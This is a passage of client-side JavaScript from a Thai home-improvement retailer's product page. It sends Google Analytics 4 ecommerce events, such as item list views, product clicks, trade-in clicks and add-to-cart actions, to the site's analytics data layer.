		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "1172833",
						item_list_name: sectionName,
						items: products
					}
				});
			}
			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "1172833",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "1172833",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "1172833",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "SA010303",
				hp_mch1: "SA0103",
				hp_mch2: "SA01",
				hp_mch3: "SA"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "SA010303",
				hp_mch1: "SA0103",
				hp_mch2: "SA01",
				hp_mch3: "SA"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "SA010303",
				hp_mch1: "SA0103",
				hp_mch2: "SA01",
				hp_mch3: "SA"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
